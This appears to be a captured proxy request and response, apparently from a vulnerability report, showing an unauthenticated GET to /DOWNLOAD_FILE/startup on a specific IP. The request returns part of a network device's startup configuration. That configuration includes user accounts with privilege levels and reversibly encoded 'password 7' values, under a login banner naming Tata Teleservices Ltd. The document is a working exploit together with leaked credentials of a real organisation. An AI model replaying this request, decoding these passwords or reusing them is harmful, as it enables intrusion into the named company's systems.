 请求
美化 Raw Hex MarkInfo \n
1 GET /DOWNLOAD_FILE/startup HTTP/1.0
2 Host: 103.3.41.57
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/122.0.6261.57 Safari/537.36
4 Accept-Encoding: gzip, deflate, br
5 Accept-Language: zh-CN,zh;q=0.9
6 Connection: close
7
8
响应
美化 Raw Hex 页面渲染 MarkInfo
50 privilege NULLIF level 7 all
51 privilege WLANIF level 7 all
52
53
54 user backup privilege 7 password 7 dd10d7f8d702aff550dba199
55 user soc privilege 7 password 7 dc1b9d3f9268d4
56 user cic privilege 15 password 7 987444eae645da8c5f9517fc2b
57
58
59 banner motd $
60 ###########################################################
61 # AUTHORISED ACCESS ONLY #
62 # PROPERTY OF TATA TELESERVICES LTD #
63 # ALL ACTIVITIES ON THIS SYSTEM ARE LOGGED #
64 # DISCONNECT IMMEDIATELY IF YOU ARE NOT AUTHORISED #
65 ########################################################### $